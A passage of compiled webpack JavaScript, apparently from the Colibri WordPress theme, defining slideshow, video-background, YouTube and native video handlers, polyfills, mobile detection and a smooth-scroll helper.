        return _possibleConstructorReturn(this, (CustomizableSlideshow.__proto__ || Object.getPrototypeOf(CustomizableSlideshow)).apply(this, arguments));
    }

    _createClass(CustomizableSlideshow, [{
        key: "start",
        value: function start() {
            _get(CustomizableSlideshow.prototype.__proto__ || Object.getPrototypeOf(CustomizableSlideshow.prototype), "start", this).call(this);

            if (!this.customizerBinded) {
                this.wpCustomize(wp.customize);
                this.customizerBinded = true;
            }
        }
    }, {
        key: "wpCustomize",
        value: function wpCustomize(api) {
            var _this2 = this;

            var _loop = function _loop(opt) {

                if (_this2.opts.wpSettings.hasOwnProperty(opt)) {
                    var setting = _this2.opts.wpSettings[opt];

                    _this2.wpSettingBind(setting, function (newValue) {
                        _this2.opts[opt] = parseInt(newValue);
                        _this2.stop();
                        setTimeout(function () {
                            _this2.start();
                        }, 100);
                    });
                }
            };

            for (var opt in this.opts.wpSettings) {
                _loop(opt);
            }
        }
    }, {
        key: "wpSettingBind",
        value: function wpSettingBind(setting_id, callback) {
            window.wp.customize(setting_id, function (setting) {
                setting.bind(callback);
            });
        }
    }]);

    return CustomizableSlideshow;
}(_slideshow2.default);

exports.default = CustomizableSlideshow;

/***/ }),
/* 134 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});

var _getPrototypeOf = __webpack_require__(54);

var _getPrototypeOf2 = _interopRequireDefault(_getPrototypeOf);

var _classCallCheck2 = __webpack_require__(43);

var _classCallCheck3 = _interopRequireDefault(_classCallCheck2);

var _createClass2 = __webpack_require__(44);

var _createClass3 = _interopRequireDefault(_createClass2);

var _possibleConstructorReturn2 = __webpack_require__(59);

var _possibleConstructorReturn3 = _interopRequireDefault(_possibleConstructorReturn2);

var _inherits2 = __webpack_require__(60);

var _inherits3 = _interopRequireDefault(_inherits2);

var _index = __webpack_require__(64);

var _lodash = __webpack_require__(103);

var _lodash2 = _interopRequireDefault(_lodash);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var Slideshow = function (_ColibriFrontComponen) {
  (0, _inherits3.default)(Slideshow, _ColibriFrontComponen);

  function Slideshow() {
    (0, _classCallCheck3.default)(this, Slideshow);
    return (0, _possibleConstructorReturn3.default)(this, (Slideshow.__proto__ || (0, _getPrototypeOf2.default)(Slideshow)).apply(this, arguments));
  }

  (0, _createClass3.default)(Slideshow, [{
    key: 'init',
    value: function init() {
      var _this2 = this;

      this.currentIndex = 0;
      this.interval = -1;

      this.debouncedRestart = (0, _lodash2.default)(function () {
        _this2.stop();

        _this2.start();
      }, 500);
    }
  }, {
    key: 'addImageEffect',
    value: function addImageEffect(image, index) {
      var duration = this.opts.slideDuration;
      var speed = this.opts.slideSpeed;
      var delay = duration - speed;
      if (delay < 0) {
        delay = 0;
      }

      this.$(image).css({
        transition: 'opacity ' + speed + 'ms ease ' + delay + 'ms',
        zIndex: this.$images.length - index
      });
    }
  }, {
    key: 'slideImage',
    value: function slideImage() {
      this.$images.eq(this.currentIndex).removeClass('current');

      var nextIndex = this.currentIndex + 1 === this.$images.length ? 0 : this.currentIndex + 1;

      this.$images.eq(nextIndex).addClass('current').removeClass('next');

      this.currentIndex = nextIndex;
      var futureIndex = this.currentIndex + 1 === this.$images.length ? 0 : this.currentIndex + 1;

      this.$images.eq(futureIndex).addClass('next');
    }
  }, {
    key: 'restart',
    value: function restart() {
      this.debouncedRestart();
    }
  }, {
    key: 'start',
    value: function start() {
      var _this3 = this;

      this.$images = this.$element.find('.slideshow-image');
      this.$images.removeClass('current');
      this.$images.eq(0).addClass('current');
      this.currentIndex = 0;

      this.$images.each(function (index, image) {
        _this3.addImageEffect(image, index);
      });

      this.interval = setInterval(function () {
        _this3.slideImage();
      }, parseInt(this.opts.slideDuration));
    }
  }, {
    key: 'stop',
    value: function stop() {
      clearInterval(this.interval);
      this.$images.css({
        transition: '',
        opacity: ''
      });
      this.$images.removeClass('current next');
      this.$images.eq(0).addClass('current');
      this.currentIndex = 0;
    }
  }], [{
    key: 'componentName',
    value: function componentName() {
      return 'slideshow';
    }
  }]);
  return Slideshow;
}(_index.ColibriFrontComponent);

exports.default = Slideshow;

/***/ }),
/* 135 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(136);
module.exports = __webpack_require__(3).Object.getPrototypeOf;


/***/ }),
/* 136 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.9 Object.getPrototypeOf(O)
var toObject = __webpack_require__(41);
var $getPrototypeOf = __webpack_require__(58);

__webpack_require__(90)('getPrototypeOf', function () {
  return function getPrototypeOf(it) {
    return $getPrototypeOf(toObject(it));
  };
});


/***/ }),
/* 137 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = { "default": __webpack_require__(138), __esModule: true };

/***/ }),
/* 138 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(139);
module.exports = __webpack_require__(3).Object.setPrototypeOf;


/***/ }),
/* 139 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.3.19 Object.setPrototypeOf(O, proto)
var $export = __webpack_require__(16);
$export($export.S, 'Object', { setPrototypeOf: __webpack_require__(140).set });


/***/ }),
/* 140 */
/***/ (function(module, exports, __webpack_require__) {

// Works with __proto__ only. Old v8 can't work with null proto objects.
/* eslint-disable no-proto */
var isObject = __webpack_require__(13);
var anObject = __webpack_require__(17);
var check = function (O, proto) {
  anObject(O);
  if (!isObject(proto) && proto !== null) throw TypeError(proto + ": can't set as prototype!");
};
module.exports = {
  set: Object.setPrototypeOf || ('__proto__' in {} ? // eslint-disable-line
    function (test, buggy, set) {
      try {
        set = __webpack_require__(56)(Function.call, __webpack_require__(53).f(Object.prototype, '__proto__').set, 2);
        set(test, []);
        buggy = !(test instanceof Array);
      } catch (e) { buggy = true; }
      return function setPrototypeOf(O, proto) {
        check(O, proto);
        if (buggy) O.__proto__ = proto;
        else set(O, proto);
        return O;
      };
    }({}, false) : undefined),
  check: check
};


/***/ }),
/* 141 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = { "default": __webpack_require__(142), __esModule: true };

/***/ }),
/* 142 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(143);
var $Object = __webpack_require__(3).Object;
module.exports = function create(P, D) {
  return $Object.create(P, D);
};


/***/ }),
/* 143 */
/***/ (function(module, exports, __webpack_require__) {

var $export = __webpack_require__(16);
// 19.1.2.2 / 15.2.3.5 Object.create(O [, Properties])
$export($export.S, 'Object', { create: __webpack_require__(40) });


/***/ }),
/* 144 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _get = function get(object, property, receiver) { if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { return get(parent, property, receiver); } } else if ("value" in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } };

var _videoBg = __webpack_require__(145);

var _videoBg2 = _interopRequireDefault(_videoBg);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _possibleConstructorReturn(self, call) { if (!self) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return call && (typeof call === "object" || typeof call === "function") ? call : self; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function, not " + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }

var CustomizableVideoBackground = function (_VideoBackground) {
    _inherits(CustomizableVideoBackground, _VideoBackground);

    function CustomizableVideoBackground(element, options) {
        var _ret;

        _classCallCheck(this, CustomizableVideoBackground);

        var _this = _possibleConstructorReturn(this, (CustomizableVideoBackground.__proto__ || Object.getPrototypeOf(CustomizableVideoBackground)).call(this, element, options));

        return _ret = _this, _possibleConstructorReturn(_this, _ret);
    }

    _createClass(CustomizableVideoBackground, [{
        key: "wpCustomize",
        value: function wpCustomize(api) {
            var _this2 = this;

            this.API_URL = colibri_ADDITIONAL_JS_DATA.api_url;

            var _loop = function _loop(opt) {

                if (_this2.opts.wpSettings.hasOwnProperty(opt)) {
                    var setting = _this2.opts.wpSettings[opt];

                    _this2.wpSettingBind(setting, function (newValue) {
                        if (opt === "externalUrl") {
                            _this2.restartYouTubeVideo(newValue);
                        }

                        if (opt === "internalUrl") {
                            _this2.restartSelfHostedVideo(newValue);
                        }

                        if (opt === "videoType") {
                            var videoType = "native";
                            if (newValue == "external") videoType = "youtube";
                            _this2.changeProvider(videoType);
                        }

                        if (opt === "posterUrl") {
                            _this2.$element.css({
                                backgroundImage: "url(" + newValue + ")"
                            });
                            _this2.videoData.poster = newValue;
                        }
                    });
                }
            };

            for (var opt in this.opts.wpSettings) {
                _loop(opt);
            }
        }
    }, {
        key: "changeProvider",
        value: function changeProvider(newValue) {
            if (newValue === "youtube") {
                this.restartYouTubeVideo(wp.customize(this.opts.wpSettings['externalUrl']).get());
            } else {
                this.restartSelfHostedVideo(wp.customize(this.opts.wpSettings['internalUrl']).get());
            }
        }
    }, {
        key: "restartYouTubeVideo",
        value: function restartYouTubeVideo(value) {
            this.videoData.videoUrl = value;
            this.videoData.mimeType = "video/x-youtube";

            _get(CustomizableVideoBackground.prototype.__proto__ || Object.getPrototypeOf(CustomizableVideoBackground.prototype), "generateVideo", this).call(this);
        }
    }, {
        key: "restartSelfHostedVideo",
        value: function restartSelfHostedVideo(value) {
            var _this3 = this;

            if (!value) {
                this.videoData.videoUrl = "";
                this.videoData.mimeType = "video/mp4";
                _get(CustomizableVideoBackground.prototype.__proto__ || Object.getPrototypeOf(CustomizableVideoBackground.prototype), "generateVideo", this).call(this);
            } else {

                this.$.getJSON(this.API_URL + "/attachment-data/" + value, function (data) {
                    _this3.videoData.videoUrl = data.url;
                    _this3.videoData.mimeType = data.mime_type;

                    _get(CustomizableVideoBackground.prototype.__proto__ || Object.getPrototypeOf(CustomizableVideoBackground.prototype), "generateVideo", _this3).call(_this3);
                });
            }
        }
    }]);

    return CustomizableVideoBackground;
}(_videoBg2.default);

exports.default = CustomizableVideoBackground;

/***/ }),
/* 145 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});

var _getPrototypeOf = __webpack_require__(54);

var _getPrototypeOf2 = _interopRequireDefault(_getPrototypeOf);

var _classCallCheck2 = __webpack_require__(43);

var _classCallCheck3 = _interopRequireDefault(_classCallCheck2);

var _createClass2 = __webpack_require__(44);

var _createClass3 = _interopRequireDefault(_createClass2);

var _possibleConstructorReturn2 = __webpack_require__(59);

var _possibleConstructorReturn3 = _interopRequireDefault(_possibleConstructorReturn2);

var _inherits2 = __webpack_require__(60);

var _inherits3 = _interopRequireDefault(_inherits2);

var _index = __webpack_require__(64);

var _handlers = __webpack_require__(146);

var _handlers2 = _interopRequireDefault(_handlers);

var _isMobile = __webpack_require__(153);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var VideoBackground = function (_ColibriFrontComponen) {
  (0, _inherits3.default)(VideoBackground, _ColibriFrontComponen);

  function VideoBackground() {
    (0, _classCallCheck3.default)(this, VideoBackground);
    return (0, _possibleConstructorReturn3.default)(this, (VideoBackground.__proto__ || (0, _getPrototypeOf2.default)(VideoBackground)).apply(this, arguments));
  }

  (0, _createClass3.default)(VideoBackground, [{
    key: 'init',
    value: function init() {
      this.videoData = {};
      this.handler = false;
      this.debouncedSetPosition = jQuery.debounce(this.updateVideoBackground.bind(this), 100);
    }
  }, {
    key: 'generateVideo',
    value: function generateVideo() {
      var _this2 = this;

      for (var handle in _handlers2.default) {
        if (_handlers2.default.hasOwnProperty(handle) && _handlers2.default[handle].test(this.videoData)) {
          this.$element.empty();
          this.handler = new _handlers2.default[handle](this.$element[0], this.videoData);
          break;
        }
      }

      this.handler.onLoad(function () {
        _this2.$element.children('iframe,video').addClass('h-hide-sm-force');
        _this2.debouncedSetPosition();
        _this2.handler.onResize(function () {
          return _this2.debouncedSetPosition();
        });
      });

      if (window.hop) {
        window.addResizeListener(this.$element.closest('.background-wrapper').parent()[0], this.debouncedSetPosition);
        this.debouncedSetPosition();
      }
    }
  }, {
    key: 'stopVideo',
    value: function stopVideo() {
      if (this.handler.stopVideo) {
        this.handler.stopVideo();
      }
    }
  }, {
    key: 'play',
    value: function play() {
      if (this.handler.play) {
        this.handler.play();
      }
    }
  }, {
    key: 'updateVideoBackground',
    value: function updateVideoBackground() {
      if (this.handler.updateVideoSize) {
        this.handler.updateVideoSize();
      }
      this.setPosition();
    }
  }, {
    key: 'setPosition',
    value: function setPosition() {
      var _this3 = this;

      this.handler.pause();
      if (this.$element.children('iframe,video').eq(0).css('display') === 'none') {
        return;
      }

      var $video = this.$element.children('iframe,video').eq(0),
          posX = $video.is('iframe') ? 50 : this.opts.positionX,
          posY = $video.is('iframe') ? 50 : this.opts.positionY,
          x = Math.max($video.width() - this.$element.width(), 0) * parseFloat(posX) / 100,
          y = Math.max($video.height() - this.$element.height(), 0) * parseFloat(posY) / 100;

      $video.css({
        transform: 'translate(-' + x + 'px,-' + y + 'px)',
        '-webkit-transform': 'translate(-' + x + 'px,-' + y + 'px)'
      });

      this.$element.addClass('visible');

      setTimeout(function () {
        _this3.handler.play();
      }, 100);
    }
  }, {
    key: 'start',
    value: function start() {
      this.videoData = {
        mimeType: this.opts.mimeType,
        poster: this.opts.poster,
        videoUrl: this.opts.video
      };

      if (!(0, _isMobile.isMobile)()) {
        this.generateVideo();
      }
    }
  }, {
    key: 'stop',
    value: function stop() {
      window.removeResizeListener(this.$element.closest('.background-wrapper').parent()[0], this.debouncedSetPosition);
    }
  }, {
    key: 'restart',
    value: function restart() {
      this.stop();
      this.start();
    }
  }], [{
    key: 'componentName',
    value: function componentName() {
      return 'video-background';
    }
  }]);
  return VideoBackground;
}(_index.ColibriFrontComponent);

exports.default = VideoBackground;

/***/ }),
/* 146 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});

var _nativeHandler = __webpack_require__(147);

var _nativeHandler2 = _interopRequireDefault(_nativeHandler);

var _youtubeHandler = __webpack_require__(148);

var _youtubeHandler2 = _interopRequireDefault(_youtubeHandler);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var Handlers = {
  native: _nativeHandler2.default,
  youtube: _youtubeHandler2.default
};

exports.default = Handlers;

/***/ }),
/* 147 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});

var _getPrototypeOf = __webpack_require__(54);

var _getPrototypeOf2 = _interopRequireDefault(_getPrototypeOf);

var _classCallCheck2 = __webpack_require__(43);

var _classCallCheck3 = _interopRequireDefault(_classCallCheck2);

var _createClass2 = __webpack_require__(44);

var _createClass3 = _interopRequireDefault(_createClass2);

var _possibleConstructorReturn2 = __webpack_require__(59);

var _possibleConstructorReturn3 = _interopRequireDefault(_possibleConstructorReturn2);

var _inherits2 = __webpack_require__(60);

var _inherits3 = _interopRequireDefault(_inherits2);

var _baseHandler = __webpack_require__(105);

var _baseHandler2 = _interopRequireDefault(_baseHandler);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var NativeHandler = function (_BaseHandler) {
  (0, _inherits3.default)(NativeHandler, _BaseHandler);

  function NativeHandler() {
    (0, _classCallCheck3.default)(this, NativeHandler);
    return (0, _possibleConstructorReturn3.default)(this, (NativeHandler.__proto__ || (0, _getPrototypeOf2.default)(NativeHandler)).apply(this, arguments));
  }

  (0, _createClass3.default)(NativeHandler, [{
    key: 'isPaused',
    value: function isPaused() {
      return this.video.paused;
    }
  }, {
    key: 'ready',
    value: function ready() {
      var _this2 = this;

      if (this.settings.poster) {
        this.element.style.backgroundImage = 'url("' + this.settings.poster + '")';
      }

      if (!this.settings.videoUrl) {
        return;
      }

      var video = document.createElement('video');

      video.id = this.settings.id || '';

      // video.autoplay = 'autoplay';
      video.loop = 'loop';
      video.muted = 'muted';

      if (this.settings.width) {
        video.width = this.settings.width;
      }

      if (this.settings.height) {
        video.height = this.settings.height;
      }

      video.addEventListener('play', function () {
        _this2.trigger('play');
      });

      video.addEventListener('pause', function () {
        _this2.trigger('pause');
      });

      video.addEventListener('loadeddata', function () {
        _this2.loaded();
      });

      this.video = video;
      this.setVideo(video);
      video.src = this.settings.videoUrl;
    }
  }, {
    key: 'pause',
    value: function pause() {
      this.video.pause();
    }
  }, {
    key: 'stopVideo',
    value: function stopVideo() {
      this.video.pause();
      this.video.currentTime = 0;
    }
  }, {
    key: 'play',
    value: function play() {
      this.video.play();
    }
  }], [{
    key: 'test',
    value: function test(settings) {
      var video = document.createElement('video');
      return video.canPlayType(settings.mimeType);
    }
  }]);
  return NativeHandler;
}(_baseHandler2.default);

exports.default = NativeHandler;

/***/ }),
/* 148 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});

var _getPrototypeOf = __webpack_require__(54);

var _getPrototypeOf2 = _interopRequireDefault(_getPrototypeOf);

var _classCallCheck2 = __webpack_require__(43);

var _classCallCheck3 = _interopRequireDefault(_classCallCheck2);

var _createClass2 = __webpack_require__(44);

var _createClass3 = _interopRequireDefault(_createClass2);

var _possibleConstructorReturn2 = __webpack_require__(59);

var _possibleConstructorReturn3 = _interopRequireDefault(_possibleConstructorReturn2);

var _get2 = __webpack_require__(149);

var _get3 = _interopRequireDefault(_get2);

var _inherits2 = __webpack_require__(60);

var _inherits3 = _interopRequireDefault(_inherits2);

var _baseHandler = __webpack_require__(105);

var _baseHandler2 = _interopRequireDefault(_baseHandler);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var VIDEO_ID_REGEX = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|&v(?:i)?=))([^#&?]*).*/; /** @global YT */

var YouTubeHandler = function (_BaseHandler) {
  (0, _inherits3.default)(YouTubeHandler, _BaseHandler);

  function YouTubeHandler(element, settings) {
    var _ret;

    (0, _classCallCheck3.default)(this, YouTubeHandler);

    var _this = (0, _possibleConstructorReturn3.default)(this, (YouTubeHandler.__proto__ || (0, _getPrototypeOf2.default)(YouTubeHandler)).call(this, element, settings));

    return _ret = _this, (0, _possibleConstructorReturn3.default)(_this, _ret);
  }

  (0, _createClass3.default)(YouTubeHandler, [{
    key: 'ready',
    value: function ready() {
      var _this2 = this;

      if (this.settings.poster) {
        this.element.style.backgroundImage = 'url("' + this.settings.poster + '")';
      }

      if ('YT' in window) {
        window.YT.ready(function () {
          _this2.loadVideo();
        });
      } else {
        var tag = document.createElement('script');
        tag.src = 'https://www.youtube.com/iframe_api';
        tag.onload = function () {
          window.YT.ready(function () {
            _this2.loadVideo();
          });
        };

        document.getElementsByTagName('head')[0].appendChild(tag);
      }
    }
  }, {
    key: 'getVideoID',
    value: function getVideoID() {
      var matches = this.settings.videoUrl.match(VIDEO_ID_REGEX);

      if (matches && matches.length >= 2) {
        return matches[1];
      }

      return null;
    }
  }, {
    key: 'getYTOptions',
    value: function getYTOptions() {
      var _this3 = this;

      var options = {
        videoId: this.getVideoID(),
        events: {
          onReady: function onReady(e) {
            var ytVideo = e.target;

            //added mute param, not sure if this mute function call is needed anymore.
            ytVideo.mute();
            top.yt1 = ytVideo;
            ytVideo.setPlaybackQuality('auto');
            _this3.play();
            _this3.loaded();
          },
          onStateChange: function onStateChange(e) {
            if (window.YT.PlayerState.PLAYING === e.data) {
              _this3.trigger('play');
            } else if (window.YT.PlayerState.PAUSED === e.data) {
              _this3.trigger('pause');
            } else if (window.YT.PlayerState.ENDED === e.data) {
              e.target.playVideo();
            }
          },
          onError: function onError(e) {
            _this3.player.getIframe().style.display = 'none';
          }
        },
        playerVars: {
          autoplay: 1,
          controls: 0,
          disablekb: 1,
          fs: 0,
          iv_load_policy: 3,
          loop: 1,
          modestbranding: 1,
          playsinline: 1,
          rel: 0,
          showinfo: 0,

          /**
           * Sometimes the mute function used in the onRead event did not work, but using this options the videos are
           * always muted
           */
          mute: 1
        }
      };

      if (this.settings.height) {
        options['height'] = this.settings.height;
      } else {
        options['height'] = 1080;
      }

      if (this.settings.width) {
        options['width'] = this.settings.width;
      } else {
        options['width'] = 1920;
      }
      // height: this.settings.height,
      // width: this.settings.width,

      return options;
    }
  }, {
    key: 'loadVideo',
    value: function loadVideo() {
      var video = document.createElement('div'),
          YT = window.YT;

      this.setVideo(video);
      this.player = new window.YT.Player(video, this.getYTOptions());
    }
  }, {
    key: 'updateVideoSize',
    value: function updateVideoSize() {
      if (!this.player) {
        return;
      }
      var $iframe = jQuery(this.player.getIframe()),
          size = this.calcVideosSize();
      $iframe.css(size);
      $iframe.addClass('ready');
    }
  }, {
    key: 'calcVideosSize',
    value: function calcVideosSize() {
      var width = jQuery(this.element).outerWidth(),
          height = jQuery(this.element).outerHeight(),
          aspectRatio = '16:9'.split(':'),
          proportion = aspectRatio[0] / aspectRatio[1],
          keepWidth = width / height > proportion,
          magnifier = 1;

      return {
        width: magnifier * (keepWidth ? width : height * proportion),
        height: magnifier * (keepWidth ? width / proportion : height)
      };
    }
  }, {
    key: 'play',
    value: function play() {
      if (!!this.player && !!this.player.playVideo) {
        if (!this.isPlaying) {
          this.isPlaying = true;
          this.player.playVideo();
        }
      }
    }
  }, {
    key: 'stopVideo',
    value: function stopVideo() {
      if (!!this.player && !!this.player.stopVideo) {
        if (this.isPlaying) {
          this.isPlaying = false;
          this.player.stopVideo();
        }
      }
    }
  }, {
    key: 'pause',
    value: function pause() {
      if (!!this.player && !!this.player.pauseVideo && !this.isPlaying) {
        this.isPlaying = false;
        this.player.pauseVideo();
      }
    }
  }, {
    key: 'isPaused',
    value: function isPaused() {
      return YT.PlayerState.PAUSED === this.player.getPlayerState();
    }
  }, {
    key: 'loaded',
    value: function loaded() {
      this.updateVideoSize();
      (0, _get3.default)(YouTubeHandler.prototype.__proto__ || (0, _getPrototypeOf2.default)(YouTubeHandler.prototype), 'loaded', this).call(this);
    }
  }, {
    key: 'addResizeBind',
    value: function addResizeBind() {
      var _this4 = this;

      this.onResize(function () {
        return _this4.updateVideoSize();
      }, 50);
      (0, _get3.default)(YouTubeHandler.prototype.__proto__ || (0, _getPrototypeOf2.default)(YouTubeHandler.prototype), 'addResizeBind', this).call(this);
    }
  }], [{
    key: 'test',
    value: function test(settings) {
      return 'video/x-youtube' === settings.mimeType;
    }
  }]);
  return YouTubeHandler;
}(_baseHandler2.default);

exports.default = YouTubeHandler;

/***/ }),
/* 149 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


exports.__esModule = true;

var _getPrototypeOf = __webpack_require__(54);

var _getPrototypeOf2 = _interopRequireDefault(_getPrototypeOf);

var _getOwnPropertyDescriptor = __webpack_require__(150);

var _getOwnPropertyDescriptor2 = _interopRequireDefault(_getOwnPropertyDescriptor);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

exports.default = function get(object, property, receiver) {
  if (object === null) object = Function.prototype;
  var desc = (0, _getOwnPropertyDescriptor2.default)(object, property);

  if (desc === undefined) {
    var parent = (0, _getPrototypeOf2.default)(object);

    if (parent === null) {
      return undefined;
    } else {
      return get(parent, property, receiver);
    }
  } else if ("value" in desc) {
    return desc.value;
  } else {
    var getter = desc.get;

    if (getter === undefined) {
      return undefined;
    }

    return getter.call(receiver);
  }
};

/***/ }),
/* 150 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = { "default": __webpack_require__(151), __esModule: true };

/***/ }),
/* 151 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(152);
var $Object = __webpack_require__(3).Object;
module.exports = function getOwnPropertyDescriptor(it, key) {
  return $Object.getOwnPropertyDescriptor(it, key);
};


/***/ }),
/* 152 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.6 Object.getOwnPropertyDescriptor(O, P)
var toIObject = __webpack_require__(9);
var $getOwnPropertyDescriptor = __webpack_require__(53).f;

__webpack_require__(90)('getOwnPropertyDescriptor', function () {
  return function getOwnPropertyDescriptor(it, key) {
    return $getOwnPropertyDescriptor(toIObject(it), key);
  };
});


/***/ }),
/* 153 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = isMobile;
module.exports.isMobile = isMobile;

var mobileRE = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i;

var tabletRE = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino|android|ipad|playbook|silk/i;

function isMobile(opts) {
  if (!opts) {
    opts = {};
  }
  var ua = opts.ua;
  if (!ua && typeof navigator !== 'undefined') {
    ua = navigator.userAgent;
  }
  if (ua && ua.headers && typeof ua.headers['user-agent'] === 'string') {
    ua = ua.headers['user-agent'];
  }
  if (typeof ua !== 'string') {
    return false;
  }

  return opts.tablet ? tabletRE.test(ua) : mobileRE.test(ua);
}

/***/ }),
/* 154 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _linksDefineSamePage = __webpack_require__(106);

var _linksDefineSamePage2 = _interopRequireDefault(_linksDefineSamePage);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

(function ($) {
  function inCustomizer() {
    return Colibri.isCustomizerPreview();
  }

  if (window.location.hash === '#page-top') {
    changeUrlHash('', 5);
  }

  var __toCheckOnScroll = {
    items: {},
    eachCategory: function eachCategory(callback) {
      for (var id in this.items) {
        if (!this.items.hasOwnProperty(id)) {
          continue;
        }

        callback(this.items[id]);
      }
    },
    addItem: function addItem(id, item) {
      if (!this.items[id]) {
        this.items[id] = [];
      }

      this.items[id].push(item);
    },
    all: function all() {
      var result = [];

      for (var id in this.items) {
        if (!this.items.hasOwnProperty(id)) {
          continue;
        }

        result = result.concat(this.items[id]);
      }

      return result;
    }
  };
  var __alreadyScrolling = false;

  function getScrollToValue(elData) {
    var offset = !isNaN(parseFloat(elData.options.offset)) ? elData.options.offset : elData.options.offset.call(elData.target);
    var scrollToValue = elData.target.offset().top - offset - $('body').offset().top;

    return scrollToValue;
  }

  function changeUrlHash(hash, timeout) {
    if (hash === location.hash.replace('#', '') || hash === 'page-top' && '' === location.hash.replace('#', '')) {
      return;
    }

    setTimeout(function () {
      if (hash) {
        if (hash === 'page-top') {
          hash = ' ';
        } else {
          hash = '#' + hash;
        }
      } else {
        hash = ' ';
      }
      if (history && history.replaceState) {
        history.replaceState({}, '', hash);
      }
    }, timeout || 100);
    /* safari issue fixed by throtteling the event */
  }

  function scrollItem(elData) {
    if (__alreadyScrolling) {
      return;
    }

    __alreadyScrolling = true;
    var scrollToValue = getScrollToValue(elData);

    $('html, body').animate({ scrollTop: scrollToValue }, {
      easing: 'linear',
      complete: function complete() {
        // check for any updates
        var scrollToValue = getScrollToValue(elData);
        $('html, body').animate({ scrollTop: scrollToValue }, {
          easing: 'linear',
          duration: 100,
          complete: function complete() {
            __alreadyScrolling = false;
            changeUrlHash(elData.id, 5);
          }
        });
      }
    });
  }

  function getPageBaseUrl() {
    return [location.protocol, '//', location.host, location.pathname].join('');
  }

  function fallbackUrlParse(url) {
    return url.split('?')[0].split('#')[0];
  }

  function getABaseUrl(element) {
    var href = jQuery(element)[0].href || '';
    var url = '#';

    try {
      var _url = new window.URL(href);
      url = [_url.protocol, '//', _url.host, _url.pathname].join('');
    } catch (e) {
      url = fallbackUrlParse(href);
    }

    return url;
  }

  function getTargetForEl(element) {
    var targetId = (element.attr('href') || '').split('#').pop(),
        hrefBase = getABaseUrl(element),
        target = null,
        pageURL = getPageBaseUrl();

    if (hrefBase.length && hrefBase !== pageURL) {
      return target;
    }

    if (targetId.trim().length) {
      try {
        target = $('[id="' + targetId + '"]');
      } catch (e) {
        console.log('error scrollSpy', e);
      }
    }

    if (target && target.length) {
      return target;
    }

    return null;
  }

  $.fn.smoothScrollAnchor = function (options) {
    if (inCustomizer()) {
      return;
    }

    var elements = $(this);

    options = jQuery.extend({
      offset: function offset() {
        var $fixed = $('.h-navigation_sticky');
        if ($fixed.length) {
          return $fixed[0].getBoundingClientRect().height;
        }

        return 0;
      }
    }, options);

    elements.each(function () {
      var element = $(this);

      //if the target options is not set or the href is not for the same page don't add smoothscroll
      if (!options.target && !(0, _linksDefineSamePage2.default)(document.location.href, this.href)) {
        return;
      }

      var target = options.target || getTargetForEl(element);
